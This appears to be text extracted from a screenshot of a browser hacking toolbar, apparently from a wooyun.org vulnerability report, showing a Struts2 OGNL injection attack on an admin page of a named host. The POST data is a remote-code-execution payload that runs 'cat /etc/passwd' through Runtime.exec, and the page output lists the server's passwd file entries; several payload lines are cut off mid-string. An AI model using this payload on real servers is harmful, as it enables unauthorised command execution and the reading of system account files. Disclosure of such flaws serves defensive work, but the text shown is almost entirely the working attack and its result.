 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://admin.10655123.com//mngr/check/getRingContentList.action
?operGroupLevel=0
&start=10
Enable Post data Enable Referrer
Post data
('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')(('\43_memberAcce
\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'cat\40\u002fetc\u002fpasswd\'')(d))&(h)(('\43myret\75@java.lang.Runtime@getRuntime().exec(\43m
\40java.io.DataInputStream(\43myret.getInputStream())')(d))&(j)(('\43myres\75new\40byte[51020]')(d))&(k)(('\43mydat.readFully(\43myres)')(d))&(l)(('\43mys
\40java.lang.String(\43myres)')(d))&(m)(('\43myout\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(n)(('\43myout.getWriter().println(\43m
admin.10655123.com//mngr/check/getRingContentList.action?operGroupLevel=0&start=10 Google
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
www.wooyun.org